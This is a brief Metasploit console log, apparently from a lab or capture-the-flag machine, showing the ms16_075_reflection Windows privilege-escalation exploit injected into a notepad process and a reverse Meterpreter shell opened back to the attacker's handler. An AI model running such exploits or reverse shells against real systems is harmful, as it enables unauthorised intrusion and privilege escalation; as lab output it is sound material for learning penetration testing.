 msf6 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 10.10.10.5:5555
[*] x64
[*] Launching notepad to host the exploit...
[+] Process 1364 launched.
[*] Reflectively injecting the exploit DLL into 1364...
[*] Injecting exploit into 1364...
[*] Exploit injected. Injecting payload into 1364...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.10
[*] Meterpreter session 4 opened (10.10.10.5:5555 -> 10.10.10.10:49218) at 2021-04-26 17:18:10 -0400
meterpreter >